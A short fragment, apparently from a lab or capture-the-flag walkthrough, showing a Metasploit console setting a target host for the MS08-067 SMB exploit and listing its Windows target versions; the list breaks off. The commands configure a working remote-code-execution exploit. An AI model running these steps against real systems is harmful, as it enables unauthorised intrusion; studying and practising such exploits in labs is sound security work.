 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)